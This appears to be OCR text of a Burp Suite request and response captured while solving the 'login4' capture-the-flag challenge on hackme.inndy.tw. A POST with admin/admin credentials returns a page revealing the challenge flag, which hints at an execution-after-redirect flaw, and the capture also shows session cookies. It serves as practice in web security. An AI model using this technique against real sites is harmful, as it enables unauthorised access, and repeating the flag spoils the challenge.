 Go
Cancel
<
>
Follow redirection
Target: https://hackme.inndy.tw
?
Request
Raw
Params
Headers
Hex
Content-Length: 25
Cache-Control: max-age=0
Origin: https://hackme.inndy.tw
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/79.0.3945.79 Safari/537.36
Sec-Fetch-User: ?1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Referer: https://hackme.inndy.tw/login4/
Accept-Language: zh-CN,zh;q=0.9
Cookie: session_guard=musmnnar5d91ctjfagl6teap4o;
_ga=GA1.2.689620562.1573603598; _gid=GA1.2.274352050.1576628004;
session=SESSION.yMNkx1%2FzyQdRkM%2BopT5%2FpVPESBaGp4PEszaU8X%2B
mlfH8Rco92kq6BNzlj6TjchEFOhm4bNx3E6n5V%2BcgsHT7GA%3D%3D.bmFtZXxzOjg6I
nBsYXltb29kIjs%3D.1576898226
name=admin&password=admin
Response
Raw
Headers
Hex
HTML
Render
<ul class="nav navbar-nav">
<li>
<a href="/scoreboard">Scoreboard</a>
</li>
<li>
<a href="?show_source=1" target="_blank">Source
Code</a>
</li>
</ul>
</div>
</div>
</div>
<div class="container">
<div class="col-md-6 col-md-offset-3">
<div class="alert alert-success"><code>FLAG{Remember add
exit after redirection..}</code></div>
</div>
</div>
</body>
</html>